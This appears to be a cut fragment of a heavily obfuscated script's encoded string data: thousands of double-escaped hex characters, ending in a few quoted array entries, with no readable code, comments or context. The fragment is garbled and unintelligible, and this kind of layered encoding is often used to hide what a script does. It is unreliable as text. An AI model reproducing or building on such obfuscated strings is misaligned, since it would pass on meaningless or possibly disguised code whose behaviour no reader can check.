5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5